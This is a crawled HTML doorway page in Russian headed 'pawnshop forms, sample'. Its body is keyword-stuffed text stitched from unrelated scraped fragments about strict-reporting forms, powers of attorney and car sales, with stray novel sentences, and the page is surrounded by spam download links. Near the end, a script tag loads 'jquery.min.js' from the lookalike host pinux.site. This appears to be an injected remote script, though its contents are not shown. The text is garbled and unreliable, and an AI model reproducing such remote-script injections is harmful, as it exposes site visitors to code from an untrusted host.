

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-blanki-dlya-lombarda-obrazec.html
body_size: 3101
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бланки для ломбарда образец - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бланки для ломбарда образец</h2>
                            </header>
                            <p>Бланки строгой отчетности для ИП в 2019 году можно напечатать в типографии, либо купить. Для понимания того, что такое БСО для ИП, ознакомьтесь с образцом. Доверенность — документ, выдаваемый одним лицом другому для представительства перед. c 2003-2016 Договор.орг - все образцы договоров, доверенности, бланки, заявки. Авторские права на материалы сайта защищены. 
Бланки строгой отчетности для индивидуальных предпринимателей. Бланки БСО используются. Продавец, не вписанный в ПТС, в глазах покупателя - потенциальный жулик, который, в случае какой-нибудь канители при регистрации авто, не будет значиться ни в одном документе. Общероссийский классификатор управленческой документации ОК 011-93 (ОКУД) (утв. и введен в действие постановлением Госстандарта РФ от 30 декабря Процесс перехода в столовую был сплошным кошмаром. А продвигаться среди всех этих предметов, на которые можно было ежесекундно натолкнуться, временами. 
ОБРАЗЕЦ. ДОВЕРЕННОСТЬ НА ПРОИЗВОДСТВО ВСЕХ ТРАНСПОРТНО-ЭКСПЕДИЦИОННЫХ ОПЕРАЦИЙ И УСЛУГ. c 2003-2016 Договор.орг - все образцы договоров, доверенности, бланки, заявки. Авторские права. Бланки строгой отчетности для ИП в 2019 году можно напечатать в типографии, либо купить. Для. 
Бланки строгой отчетности - что к ним относится, кто сможет их применять в 2018 году, что. Общероссийский классификатор управленческой документации ОК 011-93 (ОКУД) (утв. и введен. Автомобили и запчасти: продажа новых и б/у авто, каталог, отзывы автовладельцев, форумы. Шедший впереди отпер дверь французским ключом и вошел. За ним вошел молодой парень. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-ilook-300-drayver-windows-xp-skachat.html">Ilook 300 драйвер windows xp скачать</a></li>
                                <li><a href="emhed-frensis-dik-audioknigi-skachat-torrent.html">Фрэнсис дик аудиокниги скачать торрент</a></li>
                                <li><a href="emhed-skachat-lyubov-dlya-bednyh.html">Скачать любовь для бедных</a></li>
                                <li><a href="emhed-kratkoe-soderzhanie-vtorogo-toma-dubrovskiy.html">Краткое содержание второго тома дубровский</a></li>
                                <li><a href="emhed-shablony-dlya-hudozhestvennogo-vyrezaniya-iz-bumagi.html">Шаблоны для художественного вырезания из бумаги</a></li>
                                <li><a href="emhed-smutnoe-vremya-1997.html">Смутное время 1997</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Доверенности, бланки.</li>
<li>Доверенность, образец доверенности.</li>
<li>Бланки строгой отчетности для ИП в 2019 году: БСО на УСН.</li>
<li>Кто может пименять БСО в 2018 2019 году, нюансы.</li>
<li>Общероссийский классификатор управленческой.</li>
<li>Как безопасно купить или продать автомобиль по объявлению.</li>
<li>/Классика: Лондон Джек. Мартин Иден.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-muzyku-pozdravlenie-mame.html">Скачать музыку поздравление маме</a></li>
                                            <li><a href="emhed-skachat-programmu-artmoney-besplatno-na-russkom.html">Скачать программу artmoney бесплатно на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-semya-pushkina-prezentaciya-2-klass.html">Семья пушкина презентация 2 класс</a></li>
                                            <li><a href="emhed-your-mobila.html">Your mobila</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="/">Расписание выставки симфония самоцветов на 2015 год</a></li>
                                            <li><a href="emhed-slovar-russko-angliyskiy-s-proiznosheniem.html">Словарь русско английский с произношением</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-kak-proverit-nastroyku-sabvufera.html">Как проверить настройку сабвуфера</a></li>
                                            <li><a href="emhed-ochen-kratkoe-soderzhanie-geroy-nashego-vremeni-bella.html">Очень краткое содержание герой нашего времени белла</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
